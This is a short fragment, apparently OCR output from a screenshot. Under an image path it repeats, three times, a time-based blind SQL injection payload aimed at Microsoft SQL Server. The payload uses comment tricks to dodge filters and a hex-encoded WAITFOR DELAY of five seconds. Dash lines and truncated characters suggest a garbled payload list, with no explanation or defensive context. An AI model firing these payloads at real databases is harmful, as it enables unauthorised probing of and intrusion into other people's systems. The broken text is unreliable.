
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-